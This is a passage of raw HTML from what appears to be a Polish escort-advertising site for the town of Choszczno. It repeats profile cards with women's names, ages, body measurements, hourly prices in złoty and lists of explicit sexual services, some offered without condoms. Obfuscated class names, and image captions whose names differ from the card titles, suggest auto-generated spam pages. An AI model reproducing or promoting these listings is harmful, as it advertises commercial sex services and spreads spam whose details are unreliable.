                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Jolie</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-613.jpg" alt="Dziewczyna Giofreddo Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Aglaya</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1567.jpg" alt="Dziwka Larissa Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Sophie</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778193-big-1-1461369600.jpg" alt="Prostytutka Marina Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Marina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778346-big-1-1461369600.jpg" alt="Escort Velia Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Brown-haired Woman Tiffany</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785491-big-1-1462147200.jpg" alt="Dziewczyna Mimi Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Milf Girl Riccardo</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771708-big-1-1460678400.jpg" alt="Pani Aglaya Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Florence</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/766144-big-1-1460073600.jpg" alt="Dziewczyna Dominica Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1301.jpg" alt="Escort Emmy Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gabriella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780861-big-1-1461628800.jpg" alt="Escort Raymond Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2500 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771611-big-1-1460678400.jpg" alt="Dziewczyna Emma Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata) w Choszczno</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Violetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775719-big-1-1461110400.jpg" alt="Pani Morgan Choszczno">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
